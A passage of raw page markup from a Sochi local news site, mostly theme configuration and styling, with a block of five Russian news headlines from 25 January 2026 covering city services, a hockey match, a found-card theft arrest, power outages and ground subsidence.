0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19477","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23391";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4679";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-podveli-ezhenedelnye-itogi-raboty-gorodskih-sluzhb/"  rel="bookmark" class="td-image-wrap " title="В Сочи подвели еженедельные итоги работы городских служб" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/237a6a7c-96c3-40a5-bfcf-de869832252a-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-podveli-ezhenedelnye-itogi-raboty-gorodskih-sluzhb/"  rel="bookmark" title="В Сочи подвели еженедельные итоги работы городских служб">В Сочи подвели еженедельные итоги работы городских служб</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:41:52+03:00" >25 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-podveli-ezhenedelnye-itogi-raboty-gorodskih-sluzhb/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи подвели итоги работ городских служб за минувшую...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/4-4-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/"  rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:39:13+03:00" >25 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В понедельник, 26 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/policejskie-zaderzhali-molodogo-sochinca-kotoryj-ispolzoval-kradennuju-kartu/"  rel="bookmark" class="td-image-wrap " title="Полицейские задержали молодого сочинца, который использовал краденную карту" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/photo_2024-01-09_10-26-41-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/policejskie-zaderzhali-molodogo-sochinca-kotoryj-ispolzoval-kradennuju-kartu/"  rel="bookmark" title="Полицейские задержали молодого сочинца, который использовал краденную карту">Полицейские задержали молодого сочинца, который использовал краденную карту</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T16:42:15+03:00" >25 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/policejskie-zaderzhali-molodogo-sochinca-kotoryj-ispolzoval-kradennuju-kartu/#respond">0</a></span> </span></div><div class="td-excerpt">23-летний уроженец Сочи нашёл банковскую карту в центре города...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/"  rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи планируется 26 января: список улиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/1cbee4c5-172c-4931-a82c-2f3f9fd4c07f-696x524.jpeg?v=1765521204"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/"  rel="bookmark" title="Массовое отключение света в Сочи планируется 26 января: список улиц">Массовое отключение света в Сочи планируется 26 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T15:51:03+03:00" >25 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартует завтра, 26 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/"  rel="bookmark" class="td-image-wrap " title="В трех районах Сочи ликвидируют последствия подвижек грунта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5454397428866944560-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/"  rel="bookmark" title="В трех районах Сочи ликвидируют последствия подвижек грунта">В трех районах Сочи ликвидируют последствия подвижек грунта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:44:35+03:00" >25 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/#respond">0</a></span> </span></div><div class="td-excerpt">В трех районах Сочи ликвидируют последствия подвижек грунта. Как...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19477","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 